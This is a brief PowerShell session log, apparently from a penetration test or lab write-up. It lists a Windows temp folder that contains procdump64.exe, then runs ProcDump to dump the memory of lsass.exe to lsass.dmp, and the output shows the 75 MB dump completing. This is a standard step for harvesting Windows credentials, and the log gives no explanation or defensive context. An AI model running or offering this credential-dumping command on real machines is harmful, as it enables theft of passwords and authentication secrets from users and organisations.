 PS C:\windows\temp > ls
Directorio: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 09/10/2022 19:36 5E79FB34-2E80-4179-A96A-45B58B80B4E0-Sigs
-a---- 09/10/2022 0:52 1441 execute.bat
-a---- 09/10/2022 19:35 0 FXSAPIDebugLogFile.txt
-a---- 09/10/2022 19:35 0 FXSTIFFDebugLogFile.txt
-a---- 09/10/2022 19:36 202408 MpSigStub.log
-a---- 07/10/2022 21:09 243945 msedge_installer.log
-a---- 08/10/2022 1:41 401296 procdump64.exe
-a---- 07/10/2022 22:09 458752 TS_1FFB.tmp
-a---- 07/10/2022 22:12 0 TS_2162.tmp
-a---- 07/10/2022 22:09 131072 TS_2897.tmp
-a---- 07/10/2022 22:12 0 TS_2914.tmp
-a---- 08/10/2022 19:14 66825 __output
PS C:\windows\temp > .\procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:50:03] Dump 1 initiated: C:\windows\temp\lsass.dmp
[19:50:03] Dump 1 writing: Estimated dump file size is 75 MB.
[19:50:04] Dump 1 complete: 75 MB written in 1.2 seconds
[19:50:04] Dump count reached.
PS C:\windows\temp >